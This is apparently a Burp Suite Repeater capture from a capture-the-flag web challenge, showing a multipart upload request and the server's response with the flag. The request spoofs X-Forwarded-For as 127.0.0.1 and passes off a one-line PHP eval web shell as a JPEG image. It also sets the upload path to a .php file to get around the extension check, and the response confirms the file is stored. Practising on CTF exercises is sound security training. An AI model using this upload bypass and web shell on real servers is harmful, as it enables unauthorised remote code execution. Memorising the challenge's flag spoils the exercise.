 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < >
Target: http://teamxlc.si
Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------143719894795731853939​04244692
Content-Length: 478
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="dir"
/uploads/1.php
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/png
<?php eval($_POST[1]);?>
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14371989479573185393904244692--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 02 Jun 2021 02:40:15 GMT
Content-Type: text/html
Connection: close
Via: 3832
Content-Length: 439
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.jpg<br />Type: image/png<br />Size: 0.0234375 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>
? < + > Type a search term